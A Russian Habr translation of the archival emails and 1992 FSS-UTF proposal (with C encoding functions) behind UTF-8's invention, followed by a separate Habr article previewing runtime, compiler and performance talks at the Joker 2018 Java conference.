Я попросил Расса Кокса покопаться в архивах. Прикладываю его сообщение. Я думаю, вы согласитесь, что это подтверждает историю, которую я отправил раньше. Письмо, которое мы выслали в X/Open (думаю, что Кен редактировал и рассылал этот документ) включает новый «desideratum номер 6» про обнаружение границ символов.
Мы уже не узнаем, какое влияние оказало на нас оригинальное решение от X/Open. Они хоть и отличаются, но имеют общие характерные черты. Я не помню, чтобы подробно его рассматривал, это было слишком давно *(в прошлом письме он говорит, что X/Open им свой вариант реализации не показывали. прим. пер)*. Но я очень хорошо помню, как Кен писал наброски на салфетке и потом жалел, что мы ее не сохранили.
—Роб
---
```
From: Russ Cox
To: [email protected]
Subject: utf digging
Date-Sent: Saturday, June 07, 2003 7:46 PM -0400
```
Файл пользователя *bootes* `/sys/src/libc/port/rune.c` был изменен пользователем *division-heavy* 4 сентября 1992 года. Версия, попавшая в дамп имеет время 19:51:55. На другой день в него был добавлен комментарий, но в остальном он не изменялся до 14 ноября 1996 года, когда `runelen` была ускорена путем явной проверки значения `rune` вместо использования значения, возвращаемого `runetochar`. Последнее изменение было 26 мая 2001 года, когда была добавлена `runenlen`. *(Rune — структура, содержащая значение Юникод. Runelen и runetochar — функции, работающие с этим типом данных. прим.пер)*
Нашлось несколько писем из ваших ящиков, которые выдал грепинг по строке *utf.*
В первом идет речь про файл `utf.c`, который является копией `wctomb` и `mbtowc` *(функции преобразования символов. прим. пер.),* что обрабатывают полную 6-байтовую кодировку UTF-8, 32-битных `runes.` С логикой управления потоком это выглядит довольно уродливо. Я предполагаю, что этот код появился в результате того первого письма.
В `/usr/ken/utf/xutf` я нашел копию того, что, по видимому, является исходником того не самосинхронизирующегося способа кодирования.со схемой UTF-8, добавленной в конце письма (начинается со слов «Мы определяем 7 типов `byte`»).
Приведенная ниже версия письма, датированная 2 сентября 23:44:10, является первой. После нескольких правок, утром 8 сентября, получилась вторая версия. Логи почтового сервера показывают, как отправляется вторая версия письма и, через некоторое время, возвращается к Кену:
```
helix: Sep 8 03:22:13: ken: upas/sendmail: remote inet!xopen.co.uk!xojig
>From ken Tue Sep 8 03:22:07 EDT 1992 ([email protected]) 6833
helix: Sep 8 03:22:13: ken: upas/sendmail: delivered rob From ken Tue Sep 8 03:22:07 EDT 1992 6833
helix: Sep 8 03:22:16: ken: upas/sendmail: remote pyxis!andrew From ken Tue Sep 8 03:22:07 EDT 1992 (andrew) 6833
helix: Sep 8 03:22:19: ken: upas/sendmail: remote coma!dmr From ken Tue Sep 8 03:22:07 EDT 1992 (dmr) 6833
helix: Sep 8 03:25:52: ken: upas/sendmail: delivered rob From ken Tue Sep 8 03:24:58 EDT 1992 141
helix: Sep 8 03:36:13: ken: upas/sendmail: delivered ken From ken Tue Sep 8 03:36:12 EDT 1992 6833
```
Всего хорошего.
Файлы из почтового архива
-------------------------
*Далее файл с перепиской из дапма почтового сервера, который Расс Кокс приаттачил к своему, в ответ на просьбу Роберта покопаться в истории. Это «первая версия». (прим пер.)*
```
>From ken Fri Sep 4 03:37:39 EDT 1992
```
Вот наше предложение по модификации FSS-UTF. Речь идет о том же, о чем и в предыдущем. Приношу свои извинения автору.
Код был в какой-то степени протестирован и должен быть в довольно неплохой форме. Мы переделали код Plan 9 для использования с этой кодировкой, собрались выпустить дистрибутив и отобрать пользователей университета для начального тестирования.
#### File System Safe Universal Character Set Transformation Format (FSS-UTF)
---
В связи с утверждением ISO/IEC 10646 (Unicode) в качестве международного стандарта и ожиданием широкого распространения этого Универсального Набора Кодированных символов (UCS), для операционных систем, исторически основанных на формате ASCII, необходимо разработать способы представления и обработки большого количества символов, которые можно закодировать с помощью нового стандарта. У UCS есть несколько проблем, которые нужно решить в исторически сложившихся операционных системах и среде для программирования на языке C.
*(Далее в тексте несколько раз упоминаются «historical operating systems». Видимо в контексте «исторически работающие с кодировкой ASCII». Я или опускал этот эпитет, или заменял его на «существующие» и т.п. прим. пер)*
Самой серьезной проблемой является схема кодирования, используемая в UCS. А именно объединение стандарта UCS с существующими языками программирования, операционными системами и утилитами. Проблемы в языках программирования и операционных системах решаются в разных отраслях, тем не менее мы все еще сталкиваемся с обработкой UCS операционными системами и утилитами.
Среди проблем, связанных с обработкой UCS в операционных системах, главной является представление данных внутри файловой системы. Основополагающей концепцией является то, что надо поддерживать существующие операционные системы, в которые были вложены инвестиции, и в тоже время пользоваться преимуществами большого количества символов, предоставляемых UCS.
UCS дает возможность закодировать многоязычный текст с помощью одного набора символов. Но UCS и UTF не защищают нулевые байты *(конец строки в некоторых языках. прим. пер.)* и/или слеш в ASCII /, что делает эти кодировки несовместимыми с Unix. Следующее предложение обеспечивает формат преобразования UCS, совместимый с Unix, и, таким образом, Unix-системы могут поддерживать многоязычный текст в рамках одной кодировки.
Данная кодировка формата преобразования предназначена для кодирования файлов, как промежуточный шаг к полной поддержке UCS. Однако, поскольку почти все реализации Unis сталкиваются с одинаковыми проблемами поддержки UCS, это предложение предназначено для обеспечения общей совместимости кодировки на данном этапе.
#### Цель/Задача
---
Исходя из предположения получаем, что если известны практически все проблемы обработки и хранения UCS в файловых системах ОС, то надо пользоваться таким форматом преобразования UCS, который будет работать не нарушая структуры операционной системы. Цель состоит в том, чтобы процесс преобразования формата можно было использовать для кодирования файла.
#### Критерии для формата преобразования
---
Ниже приведены рекомендации, которые должны соблюдаться, при определении формата преобразования UCS:
1. Совместимость с существующими файловыми системами.
Запрещено использовать нулевой байт и символ слэша как часть имени файла.
2. Совместимость с существующими программами.
В существующей модели многобайтовой обработки не должны использоваться коды ASCII. В формате преобразования представления символа UCS, которого нет в наборе символов ASCII, не должны использоваться коды ASCII.
3. Простота конвертации из UCS и обратно.
4. Первый байт содержит указание на длину многобайтовой последовательности.
5. Формат преобразования не должен быть затратным, в смысле количества байт, используемых для кодирования.
6. Должна быть возможность легко определять начало символа, находясь в любом месте байтового потока *(строки. прим.пер.)*.
#### Предписания FSS-UTF
---
Предлагаемый формат преобразования UCS кодирует значения UCS в диапазоне `[0,0x7fffffff]` с использованием нескольких байт на один символ и длиной 1, 2, 3, 4, 5, и 6 байт. Во всех случаях кодирования более чем одним байтом начальный байт определяет количество используемых байтов, при этом в каждом байте устанавливается старший бит. Каждый байт, который не начинается с 10XXXXXX, является началом последовательности символов UCS.
Простой способ запомнить формат: количество старших единиц в первом байте означает количество байт в многобайтовом символе.
```
Bits Hex Min Hex Max Byte Sequence in Binary
1 7 00000000 0000007f 0vvvvvvv
2 11 00000080 000007FF 110vvvvv 10vvvvvv
3 16 00000800 0000FFFF 1110vvvv 10vvvvvv 10vvvvvv
4 21 00010000 001FFFFF 11110vvv 10vvvvvv 10vvvvvv 10vvvvvv
5 26 00200000 03FFFFFF 111110vv 10vvvvvv 10vvvvvv 10vvvvvv 10vvvvvv
6 31 04000000 7FFFFFFF 1111110v 10vvvvvv 10vvvvvv 10vvvvvv 10vvvvvv 10vvvvvv
```
Значение символа UCD в многобайтовой кодировке — это конкатенация v-битов. Если возможно несколько способов кодирования, например UCS 0, то допустимым считается самый короткий.
Ниже приведены примеры реализаций стандартных функций C `wcstombs()` и `mbstowcs()`, которые демонстрируют алгоритмы конвертирования из UCS в формат преобразования и конвертирования из формата преобразования в UCS. Примеры реализаций включают проверку ошибок, некоторые из которых могут быть не нужны для согласования:
```
typedef
struct
{
int cmask;
int cval;
int shift;
long lmask;
long lval;
} Tab;
static
Tab tab[] =
{
0x80, 0x00, 0*6, 0x7F, 0, /* 1 byte sequence */
0xE0, 0xC0, 1*6, 0x7FF, 0x80, /* 2 byte sequence */
0xF0, 0xE0, 2*6, 0xFFFF, 0x800, /* 3 byte sequence */
0xF8, 0xF0, 3*6, 0x1FFFFF, 0x10000, /* 4 byte sequence */
0xFC, 0xF8, 4*6, 0x3FFFFFF, 0x200000, /* 5 byte sequence */
0xFE, 0xFC, 5*6, 0x7FFFFFFF, 0x4000000, /* 6 byte sequence */
0, /* end of table */
};
int
mbtowc(wchar_t *p, char *s, size_t n)
{
long l;
int c0, c, nc;
Tab *t;
if(s == 0)
return 0;
nc = 0;
if(n <= nc)
return -1;
c0 = *s & 0xff;
l = c0;
for(t=tab; t->cmask; t++) {
nc++;
if((c0 & t->cmask) == t->cval) {
l &= t->lmask;
if(l < t->lval)
return -1;
*p = l;
return nc;
}
if(n <= nc)
return -1;
s++;
c = (*s ^ 0x80) & 0xFF;
if(c & 0xC0)
return -1;
l = (l<<6) | c;
}
return -1;
}
int
wctomb(char *s, wchar_t wc)
{
long l;
int c, nc;
Tab *t;
if(s == 0)
return 0;
l = wc;
nc = 0;
for(t=tab; t->cmask; t++) {
nc++;
if(l <= t->lmask) {
c = t->shift;
*s = t->cval | (l>>c);
while(c > 0) {
c -= 6;
s++;
*s = 0x80 | ((l>>c) & 0x3F);
}
return nc;
}
}
return -1;
}
```
```
>From ken Tue Sep 8 03:24:58 EDT 1992
```
Я послал его по почте, но письмо ушло в черную дыру, потому я не получил свою копию. Наверное, это интернет-адрес был в коме.
Вторая версия письма, с правками
--------------------------------
*Далее прикладывается копия письма, которая выше описывается как: «После нескольких правок, утром 8 сентября, получилась вторая версия». Повторяющаяся часть скрыта под спойлером. (прим.пер.)*
```
>From ken Tue Sep 8 03:42:43 EDT 1992
```
Наконец-то я получил свою копию.
```
--- /usr/ken/utf/xutf from dump of Sep 2 1992 ---
```
**Скрытый текст**
#### File System Safe Universal Character Set Transformation Format (FSS-UTF)
---
В связи с утверждением ISO/IEC 10646 (Unicode) в качестве международного стандарта и ожиданием широкого распространения этого Универсального Набора Кодированных символов (UCS), для операционных систем, исторически основанных на формате ASCII, необходимо разработать способы представления и обработки большого количества символов, которые можно закодировать с помощью нового стандарта. У UCS есть несколько проблем, которые нужно решить в исторически сложившихся операционных системах и среде для программирования на языке C.
Самой серьезной проблемой является схема кодирования, используемая в UCS. А именно объединение стандарта UCS с существующими языками программирования, операционными системами и утилитами. Проблемы в языках программирования и операционных системах решаются в разных отраслях, тем не менее мы все еще сталкиваемся с обработкой UCS операционными системами и утилитами.
Среди проблем, связанных с обработкой UCS в операционных системах, главной является представление данных внутри файловой системы. Основополагающей концепцией является то, что надо поддерживать существующие операционные системы, в которые были вложены инвестиции, и в тоже время пользоваться преимуществами большого количества символов, предоставляемых UCS.
UCS дает возможность закодировать многоязычный текст с помощью одного набора символов. Но UCS и UTF не защищают нулевые байты *(конец строки в некоторых языках. прим. пер.)* и/или слеш в ASCII /, что делает эти кодировки несовместимыми с Unix. Следующее предложение обеспечивает формат преобразования UCS, совместимый с Unix, и, таким образом, Unix-системы могут поддерживать многоязычный текст в рамках одной кодировки.
Данная кодировка формата преобразования предназначена для кодирования файлов, как промежуточный шаг к полной поддержке UCS. Однако, поскольку почти все реализации Unis сталкиваются с одинаковыми проблемами поддержки UCS, это предложение предназначено для обеспечения общей совместимости кодировки на данном этапе.
#### Цель/Задача
---
Исходя из предположения получаем, что если известны практически все проблемы обработки и хранения UCS в файловых системах ОС, то надо пользоваться таким форматом преобразования UCS, который будет работать не нарушая структуры операционной системы. Цель состоит в том, чтобы процесс преобразования формата можно было использовать для кодирования файла.
#### Критерии для формата преобразования
---
Ниже приведены рекомендации, которые должны соблюдаться, при определении формата преобразования UCS:
1. Совместимость с существующими файловыми системами.
Запрещено использовать нулевой байт и символ слэша как часть имени файла.
2. Совместимость с существующими программами.
В существующей модели многобайтовой обработки не должны использоваться коды ASCII. В формате преобразования представления символа UCS, которого нет в наборе символов ASCII, не должны использоваться коды ASCII.
3. Простота конвертации из UCS и обратно.
4. Первый байт содержит указание на длину многобайтовой последовательности.
5. Формат преобразования не должен быть затратным, в смысле количества байт, используемых для кодирования.
6. Должна быть возможность легко определять начало символа, находясь в любом месте байтового потока *(строки. прим.пер.)*.
#### Предписания FSS-UTF
---
Предлагаемый формат преобразования UCS кодирует значения UCS в диапазоне `[0,0x7fffffff]` с использованием нескольких байт на один символ и длиной 1, 2, 3, 4, 5, и 6 байт. Во всех случаях кодирования более чем одним байтом начальный байт определяет количество используемых байтов, при этом в каждом байте устанавливается старший бит. Каждый байт, который не начинается с 10XXXXXX, является началом последовательности символов UCS.
Простой способ запомнить формат: количество старших единиц в первом байте означает количество байт в многобайтовом символе.
```
Bits Hex Min Hex Max Byte Sequence in Binary
1 7 00000000 0000007f 0vvvvvvv
2 11 00000080 000007FF 110vvvvv 10vvvvvv
3 16 00000800 0000FFFF 1110vvvv 10vvvvvv 10vvvvvv
4 21 00010000 001FFFFF 11110vvv 10vvvvvv 10vvvvvv 10vvvvvv
5 26 00200000 03FFFFFF 111110vv 10vvvvvv 10vvvvvv 10vvvvvv 10vvvvvv
6 31 04000000 7FFFFFFF 1111110v 10vvvvvv 10vvvvvv 10vvvvvv 10vvvvvv 10vvvvvv
```
Значение символа UCD в многобайтовой кодировке — это конкатенация v-битов. Если возможно несколько способов кодирования, например UCS 0, то допустимым считается самый короткий.
Ниже приведены примеры реализаций стандартных функций C `wcstombs()` и `mbstowcs()`, которые демонстрируют алгоритмы конвертирования из UCS в формат преобразования и конвертирования из формата преобразования в UCS. Примеры реализаций включают проверку ошибок, некоторые из которых могут быть не нужны для согласования:
```
typedef
struct
{
int cmask;
int cval;
int shift;
long lmask;
long lval;
} Tab;
static
Tab tab[] =
{
0x80, 0x00, 0*6, 0x7F, 0, /* 1 byte sequence */
0xE0, 0xC0, 1*6, 0x7FF, 0x80, /* 2 byte sequence */
0xF0, 0xE0, 2*6, 0xFFFF, 0x800, /* 3 byte sequence */
0xF8, 0xF0, 3*6, 0x1FFFFF, 0x10000, /* 4 byte sequence */
0xFC, 0xF8, 4*6, 0x3FFFFFF, 0x200000, /* 5 byte sequence */
0xFE, 0xFC, 5*6, 0x7FFFFFFF, 0x4000000, /* 6 byte sequence */
0, /* end of table */
};
int
mbtowc(wchar_t *p, char *s, size_t n)
{
long l;
int c0, c, nc;
Tab *t;
if(s == 0)
return 0;
nc = 0;
if(n <= nc)
return -1;
c0 = *s & 0xff;
l = c0;
for(t=tab; t->cmask; t++) {
nc++;
if((c0 & t->cmask) == t->cval) {
l &= t->lmask;
if(l < t->lval)
return -1;
*p = l;
return nc;
}
if(n <= nc)
return -1;
s++;
c = (*s ^ 0x80) & 0xFF;
if(c & 0xC0)
return -1;
l = (l<<6) | c;
}
return -1;
}
int
wctomb(char *s, wchar_t wc)
{
long l;
int c, nc;
Tab *t;
if(s == 0)
return 0;
l = wc;
nc = 0;
for(t=tab; t->cmask; t++) {
nc++;
if(l <= t->lmask) {
c = t->shift;
*s = t->cval | (l>>c);
while(c > 0) {
c -= 6;
s++;
*s = 0x80 | ((l>>c) & 0x3F);
}
return nc;
}
}
return -1;
}
```
```
int mbtowc(wchar_t *p, const char *s, size_t n)
{
unsigned char *uc; /* so that all bytes are nonnegative */
if ((uc = (unsigned char *)s) == 0)
return 0; /* no shift states */
if (n == 0)
return -1;
if ((*p = uc[0]) < 0x80)
return uc[0] != '\0'; /* return 0 for '\0', else 1 */
if (uc[0] < 0xc0)
{
if (n < 2)
return -1;
if (uc[1] < 0x80)
goto bad;
*p &= 0x3f;
*p <<= 7;
*p |= uc[1] & 0x7f;
*p += OFF1;
return 2;
}
if (uc[0] < 0xe0)
{
if (n < 3)
return -1;
if (uc[1] < 0x80 || uc[2] < 0x80)
goto bad;
*p &= 0x1f;
*p <<= 14;
*p |= (uc[1] & 0x7f) << 7;
*p |= uc[2] & 0x7f;
*p += OFF2;
return 3;
}
if (uc[0] < 0xf0)
{
if (n < 4)
return -1;
if (uc[1] < 0x80 || uc[2] < 0x80 || uc[3] < 0x80)
goto bad;
*p &= 0x0f;
*p <<= 21;
*p |= (uc[1] & 0x7f) << 14;
*p |= (uc[2] & 0x7f) << 7;
*p |= uc[3] & 0x7f;
*p += OFF3;
return 4;
}
if (uc[0] < 0xf8)
{
if (n < 5)
return -1;
if (uc[1] < 0x80 || uc[2] < 0x80 || uc[3] < 0x80 || uc[4] < 0x80)
goto bad;
*p &= 0x07;
*p <<= 28;
*p |= (uc[1] & 0x7f) << 21;
*p |= (uc[2] & 0x7f) << 14;
*p |= (uc[3] & 0x7f) << 7;
*p |= uc[4] & 0x7f;
if (((*p += OFF4) & ~(wchar_t)0x7fffffff) == 0)
return 5;
}
bad:;
errno = EILSEQ;
return -1;
}
```
Мы определяем 7 байтовых типов:
```
T0 0xxxxxxx 7 free bits
Tx 10xxxxxx 6 free bits
T1 110xxxxx 5 free bits
T2 1110xxxx 4 free bits
T3 11110xxx 3 free bits
T4 111110xx 2 free bits
T5 111111xx 2 free bits
```
Кодирование выглядит следующим образом:
```
>From hex Thru hex Sequence Bits
00000000 0000007f T0 7
00000080 000007FF T1 Tx 11
00000800 0000FFFF T2 Tx Tx 16
00010000 001FFFFF T3 Tx Tx Tx 21
00200000 03FFFFFF T4 Tx Tx Tx Tx 26
04000000 FFFFFFFF T5 Tx Tx Tx Tx Tx 32
```
Некоторые примечания:
1. Двумя байтами можно закодировать 2^11 степени символов, но использоваться будут только 2^11—2^7. Коды в диапазоне 0-7F будут считаться недопустимыми. Я думаю, что это лучше, чем добавление кучи «магических» констант без реальной пользы. Это замечание применимо ко всем более длинным последовательностям.
2. Последовательности из 4, 5 и 6 байт существуют только по политическим причинам. Я бы предпочел их удалить.
3. 6-байтовая последовательность охватывает 32 бита, предложение FSS-UTF охватывает только 31.
4. Все последовательности синхронизируются по любому байту, не являющемуся `Tx.`
\*\*\*
------
Эта короткая переписка расставила все по своим местам. Хоть и не сохранилась та «легендарная салфетка», но выдержек из архива почтового сервера хватило, чтобы сообщество признало их заслуги. В Википедию добавили имена Кена и Роберта и забавный факт про салфетку в закусочной, а в сети эта история гуляет и обсуждается «как есть», в виде простого текста, содержащего несколько писем и часть дампа из почтового сервера.
Давно забыта операционная система Plan 9, никто не помнит для чего ее писали и почему она «номер девять», а UTF-8, спустя почти тридцать лет, все еще актуальна и не собирается уходить на покой.
Казалось бы, это всего лишь кодировка, но даже такая простая история может оказаться занимательной, если немного в нее углубиться. На заре развития технологий нельзя было предугадать, что выстрелит и войдет в историю, а что забудется.
*[Источник архивов](http://doc.cat-v.org/bell_labs/utf-8_history)*
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=vconst&utm_content=createUTF#order)
|
https://habr.com/ru/post/552338/
| null |
ru
| null |
# Заряди мозги напрямую! Рантаймы, компиляторы и перформанс на Joker 2018
Многие из нас ходят на конференции по Java только из-за хардкора. Это статья о том, что в этом плане изменилось за год.
Хардкор бывает нескольких видов. Можно выделить как минимум:
* перформансные оптимизации в любых проявлениях;
* внутренности достаточно сложных технологий (OpenJDK, GraalVM);
* компиляторы и рантаймы в целом;
* дизайн языков программирования;
* проблемы computer science и прикладной математики;
* и многое другое.

В чем разница между обычным докладом и хардкорным? Это как разница между статьей по квантовой гравитации и руководством по вкусной и здоровой пище. Правильно приготовить Spring — это, безусловно, очень сложная и интересная задача, которая для многих из нас является большой частью повседневных задач, и, соответственно, доклады Жени Борисова имеют большое практическое значение. Грубо говоря, это способ стать более хорошим специалистом и поднять больше денег. Но блеск далёких звезд находится не там.
Поэтому — только хардкор по заветам старой школы. Под катом небольшая заметка о том, как все это выглядит с точки зрения человека, который помешан на чтении статей, посещении докладов и отсмотру роликов на Ютубе, посвященных Java в широком смысле слова.
Во-первых, многие вообще не ходят по докладам и не смотрят видео от разработчиков технологий. Это, конечно, полная фигня, учитывая, что только оттуда можно достать действительно ядреный хардкор. Никому не нужен жиденький хардкорчик!
Для меня основными источниками информации являются почтовые рассылки всевозможных проектов OpenJDK, коммиты в репозиторий, оповещения на GitHub, твиттеры разработчиков и RSS-проектов.
Как правило, это live-информация, которая никак не систематизируется и жрет невероятно много времени. Чтобы сложить из букв «truffle» слово «вечность», нужно убить массу времени и сил. Пошел на несколько часов поспать — а там уже накоммитили:
Поэтому и существуют такие специальные обречённые люди — хабраавторы хаба Java — которые всё это читают, пакуют в единицы смысла и делают из них статьи и доклады.
С другой стороны, однажды я познакомился с конференциями JUG.ru Group и залип. Настолько залип, что даже пришел сюда работать. Скоро буду праздновать год в компании. Вся эта бурная деятельность по написанию постов нужна, чтобы помочь донести сакральные знания до большего количества людей. Это как раз тот момент, когда закодить за тебя веб-приложение на спринге может каждый, а вот описать это на Хабре… сам не сделаешь – никто не сделает. Моя специальность — обзоры на конференции.
В конференциях есть особый стиль и смак. Докладчик волей-неволей должен систематизировать свои знания, прежде чем выходить на сцену. Докладчик должен регулярно их обновлять, потому что никому не нужен протухший доклад. Докладчик должен отвечать со сцены или в дискуссионной зоне быстро и решительно, иначе все посчитают его самозванцем. Короче, на конфе докладчик должен тебе очень много таких вещей, что попроси ты их на гитхабе, был бы послан к лешему или выдавливал бы ответы по полгода.
Основных конференций для меня две: [JVMLS](http://openjdk.java.net/projects/mlvm/jvmlangsummit/) и наш [Joker](https://jokerconf.com/). То есть в мире конференций предостаточно, но этих двух для меня вполне хватает, чтобы загрузиться работой на следующий год.
Если с JVMLS всё понятно, то Joker — это специальная мультифункциональная штука, которая позволяет понять о Java-разработке всё. Её знают и любят за хардкор и жесть.
Давайте немного посравниваем в формате было -> стало.
Тренды уходящего года
=====================
Как известно, Программный комитет формирует программу не как попало, а исходя из предпочтений аудитории и популярных тем. Конференция — это не аналог документации или кукбука, это во многом социальный конструкт, основанный на интересах людей в конкретное время и в конкретном географическом положении. Условно говоря, Java-конференции 2014 года в Индии сильно отличались от Джокера. Итак, что у нас было в 2017 году?
Это был год, отмеченный знаком Java 9 с их модулями и какой-то новой необычайной свободы в собственных решениях.
Целых два доклада про Грааль. Талингер с [первым докладом](http://2017.jokerconf.com/2017/talks/3qdblcadmqy0me2uuieqaq/) про Грааль, в котором просто анонсировалось, что они перевели на него важнейшие сервисы Twitter, и получилось очень хорошо. Крис Ситон с подробнейшим докладом, как всё это [работает внутри](http://2017.jokerconf.com/2017/talks/ghdvtsu3y60qai68waayi/).
[JIT vs AOT](http://2017.jokerconf.com/2017/talks/pypwgds2yucqk6wegyyuk/) от Ionut Balosin из Люксофта и рассказ про [новый JIT в Azul Zing](http://2017.jokerconf.com/2017/talks/4wqelj6hz6gekisggoakoy/) Артура Пилипенко.
Липский со злободневным докладом про [модули в Java 9](http://2017.jokerconf.com/2017/talks/61uvnsroxu4kkwcykweq4k/). Вообще, в кулуарах было много хайпа про Java 9.
Крутой доклад Нитсана Вакарта [про профайлеры](http://2017.jokerconf.com/2017/talks/2b15yexgkywg2goakeuykk/), [lock-free алгоритмы](http://2017.jokerconf.com/2017/talks/66dxp2xfdu6kc6o86aucwy/) Никиты Коваля, и конечно же, доклад Лёши Шипилёва [про Шинанду](http://2017.jokerconf.com/2017/talks/527h102blscgu8gmwyamow/).
**Выводы**: в прошлом году интересны были детали реализации JDK 9 и модулей — все были слегка не в своей тарелке от этой тихой революции. Как обычно, все активно интересовались кишками JIT/AOT, в особенности — опенсорсного GraalVM, новыми GC (тогда еще не было ZGC, но была Шинанда), и в последнюю очередь — уже ставшей классикой многопоточкой.
Наше время
==========
Во-первых, теперь мы живём в мире, в котором Java 9 и Java 10 больше не существуют. Есть какие-то дикие люди, предлагающие мигрировать вначале на JDK 10, чтобы потом было проще переползать на 11, но это странно. Мы живем в мире набирающего обороты JDK 11, самая обсуждаемая тема последних дней — «останется ли джава бесплатной». (Конечно останется, но не обязательно в виде Oracle JDK).
В этом году дичайше хайпанул Котлин. К счастью, Джокер не превратился в конференцию по Котлину, хотя, судя по количеству заинтересованных разработчиков и докладчиков, которым есть что рассказать — легко мог бы это сделать.
Соответственно, в программе появился отец Котлина — Андрей Бреслав с докладом об «одном дне из жизни дизайнера языка». Это как линуксоиду прийти на доклад Линуса Торвальдса, как джависту прийти на Рейнхольда и Роуза. Живое воплощение языка — с докладом и часом общения в дискуссионной зоне.
Недавно я ногами сходил в JetBrains на Васильевском, и мы делали вместе с Бреславом [интервью для Хабра](https://habr.com/company/jugru/blog/424033/). Немногим ранее Андрей делал доклад на организованном нами [фестивале TechTrain](https://techtrain.ru/), так что если после фестиваля остались вопросы — имеется второй шанс их задать.

Кастомные компиляторы и рантаймы никуда не делись. Скоро мы выпустим на Хабре интервью с докладчиками будущего Joker — Никитой Липским и Иваном Углянским. В этом весьма немаленьком разговоре мы выясняем, что такое ExcelsiorJET и что интересного есть в «одном дне работы JVM-инженера». Собственно, этот вопрос я придумал именно как взаимодополняющий к заявке на доклад Бреслава.
Что будет в докладах Никиты и Ивана? Никита расскажет о Jigsaw Layers, а Иван — о внутренностях GC. Для тех, кто с ними еще не знаком: это разработчики из Excelsior, которые реально пишут код собственной реализации Java и обладают сверхглубокими экспертными знаниями в этой области. У ExcelsiorJET, кстати, есть бесплатная версия — если ни разу не пробовали, рекомендую скачать и оценить. С недавнего времени компилятор Котлина собирается именно им. Оба доклада — в одном и том же четвёртом зале, но в разные дни.
Андрей, Никита и Иван — наши соотечественники, ведущие работу на переднем крае современных рантаймовых технологий, которые приезжают на Joker со своими докладами. Но будут там и другие наши соотечественники, с того же переднего края, но с будкой в выставочной зоне вместо доклада. Хочется отдельно отметить Александра Белокрылова с коллегами из компании BellSoft, которые делают Либерику (дистрибутив OpenJDK для Raspberry Pi). С ними мы тоже подготовили большое интервью, которое будет выпущено в ближайшее время.
Тайна четвёртого зала, день первый
==================================
Вообще, обратите внимание на четвёртую колонку в [программе Джокера](https://jokerconf.com/#schedule): там же одна жесть! Если сходить на все доклады сразу, то можно неиллюзорно расплавиться.
Если в прошлом году всем хватало хайпа и ужаса вокруг JDK 9 и модулей, то сейчас инфраструктура немного устаканилась, и стало интересно: вот мы мучались-мучались, пережили все испытания, а какие ништяки мы за это получим?
Первейшее, что хочет получить прикладной программист — какие-то ништяки в синтаксисе и библиотеках. И тут заходит доклад Тагира Валеева [про pattern matching](https://jokerconf.com/2018/talks/5ni8na5s7yekqyu8icaowu/), которого мы все годами ждём. У Николая Парлога [будет обзор Java 11](https://jokerconf.com/2018/talks/1hk3oploee6cyq80i664co/), включая ключевое слово `var` и всякие фишечки в библиотеках.

Дальше дискурс первого дня переходит на [Jigsaw Layers](https://jokerconf.com/2018/talks/5w689rr9m42uy6cwcukuie/) Никиты Липского. В прошлый раз, напоминаю, был [необычный доклад](http://2017.jokerconf.com/2017/talks/61uvnsroxu4kkwcykweq4k/) про то, что у OSGi есть реальные проблемы, который вызвал массу споров. Может быть, в этот раз Никита расскажет, что нужно делать.
И вот тут коварный четвёртый зал заходит с козырей: Паньгин с феерической [расстановкой точек](https://jokerconf.com/2018/talks/6le6isj84mkiucog4ogggw/) над тем, почему Java жрёт память. Да-да, и нативную память тоже. К сожалению, тут никаких комментариев дать нельзя, потому что у Паньгина все доклады индивидуальные и глубокие.
И сразу за ним [Марк Хоффман расскажет](https://jokerconf.com/2018/talks/7ulkyabpxuis22wieawsim/) о том, как рантайм изворачивается, чтобы реализовать все те фичи, которые мы любим в новых версиях Java. Это очень хорошее завершение дня, потому что в одном докладе сливаются сразу две темы: и ништяки в языке, и подкапотные кишки.
Четвёртый зал наносит повторный удар
====================================
Если в первый день три доклада из пяти были про свежие версии Java (или четыре – смотря как считать), то во второй день 4 доклада помечены тэгом `#vm`, а пятый – про точное профилирование с помощью нового железа Intel.
Начнем с конца: последний доклад делает Сергей Мельников из Райффайзенбанка. Возвращаясь к нашему сравнению с прошлым годом, это [продолжение предыдущего доклада](https://jpoint.ru/talks/4kniewswg8eiqciayummmc/) с JPoint. Очень рекомендуется посмотреть предыдущую часть, видеозапись имеется по ссылке. На этот раз мы плотней погрузимся в Intel Processor Trace.
Второй доклад про профилирование — [от самого Маркуса Хирта](https://jokerconf.com/2018/talks/ymld0f5pdwi6ik8iceu8g/), создателя компании Appeal Virtual Machines, разработавшей JRockit JVM. Насколько понял по описанию (я не спрашивал у ПК), доклад будет про множество различных инструментов вроде JCMD, JMX, JVMTI, JPLIS, HPROF, JFR, JMC и как решать с помощью этого конструктора реальные задачи JVM-профилирования.
Вот вам очень олдфажная картинка, ставь лайк если помнишь:
Два доклада непосредственно по рантайму: от Олега Шелаева и Григория Кошелева.
Олег Шелаев — единственный официальный евангелист GraalVM в мире. Ну да, разработчиков много, а Олег — один. Поэтому и приедет он чуть ли не с самой острой темой мира GraalVM — с устройством и работой SubstrateVM. Каждому году свои темы: если в 2017 для успеха доклада достаточно было просто заявить о существовании GraalVM, то сейчас люди начитались кучи хайповых новостей, начали пытаться это использовать и уперлись в ряд проблем. Кажется, самое крутое здесь — не сам доклад, а возможность поймать Олега в дискуссионной зоне, взять всё, что он рассказал, и задать уточняющие вопросы.
Кстати, уже сейчас можно задавать вопросы в нашем чатике [@graalvm\_ru](https://t.me/graalvm_ru) в Телеграме (на них даже иногда отвечают).
Если GraalVM позволяет запускать на себе не-JVM языки, то в [докладе Григория Кошелева](https://jokerconf.com/2018/talks/44a5qdli6cqamg646qqwgi/) раскрывается особый мир интеграции .NET и JVM без всякого Грааля. Как тебе такое, Илон Маск?
Ну и конечно же, там есть [доклад Ивана Углянского](https://jokerconf.com/2018/talks/30ufyytcq0cyaqesassskw/), который мы уже вспоминали раньше. Доклад уникальный тем, что он про GC, но при этом имеет и некий практический смысл. Согласитесь, обычно доклады про GC — это некая астронавтика, слушать которую или интересно (если это Шипилёв), или можно уснуть посередине (не будем показывать пальцами). Тут же речь пойдёт не об абстрактном алгоритме GC, а о требованиях стандарта и о том, как он фактически воплощен.
Есть ли ещё хардкор?
====================
